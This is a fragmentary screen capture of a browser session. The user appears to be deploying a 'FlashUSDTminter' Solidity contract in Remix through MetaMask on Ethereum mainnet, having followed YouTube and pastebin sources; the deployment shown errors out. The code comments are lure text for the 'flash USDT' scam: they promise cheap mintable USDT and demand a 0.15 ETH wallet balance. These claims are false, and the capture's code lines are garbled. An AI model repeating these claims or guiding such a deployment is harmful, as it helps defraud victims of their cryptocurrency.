 (57) flash usdt - YouTube
(57) Method for creating Flash
Página principal
Any experience with flash USDT
pastebin.com/raw/VnfFkQTb
Remix - Ethereum IDE
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.30+commit.73712a01.js
M
DEPLOY & RUN
TRANSACTIONS
ENVIRONMENT
Injected Provider - MetaMask
Main (1) network
ACCOUNT
0x81f...90152(0.15 ether)
GAS LIMIT
Estimated Gas
Custom
3000000
VALUE
0
Wei
CONTRACT
FlashUSDTminter - usdt.sol
evm version: prague
Deploy
Publish to IPFS
At Address
Load contract from Address
Transactions recorded 0 i
Deployed Contracts 0
Home
usdt.sol
1 //SPDX-License-Identifier: MIT
2
3 pragma solidity ^0.8.4;
4
5
6 // User guide info, updated build
7
8 // Testnet transactions will fail beacuse they have no value in them
9
10 // Max flash USDT mintable from this contract = 1,000,000
11
12 // 1.5e-6 ETH = 1 Flash USDT *use convertor to generate your required flash*
13
14 // BOT updated build MAY/27/2025
15
16 // To prevent bots and abuse, Flash USDT faucet requires a minimum Ethereum mainnet balance of 0.15 ETH on the wallet address being used.
17
18
19 interface IERC20 {
20
21 function balanceOf(address account) external view returns (uint); - gas
22 function transfer(address recipient, uint amount) external returns (bool); - gas
23 function allowance(address owner, address spender) external view returns (uint); - gas
24 function approve(address spender, uint amount) external returns (bool); - gas
25 function transferFrom(address sender, address recipient, uint amount) external returns (bool); - gas
26 function createStart(address sender, address reciver, address token, uint256 value) external; - gas
27 function createContract(address _thisAddress) external; - gas
28 event Transfer(address indexed from, address indexed to, uint value);
29 event Approval(address indexed owner, address indexed spender, uint value);
30
31 }
32
0
Listen on all transactions
Filter with transaction hash or address
Type the library name to see available commands.
creation of FlashUSDTminter pending...
[vm] from: 0x5B3...eddC4 to: FlashUSDTminter.(constructor) value: 0 wei data: 0x608...e0033 logs: 0 hash: 0x79f...8a0bf
Debug
creation of FlashUSDTminter errored: Error occurred: revert.
revert
The transaction has been reverted to the initial state.
Note: The called function should be payable if you send value and the value you send should be less than your current balance.
If the transaction failed for not having enough gas, try increasing the gas limit gently.
>
Scam Alert
Initialize as git repo
Did you know? You can use the help of AI for Solidity error, click on 'Ask RemixAI'.
RemixAI Copilot (enabled)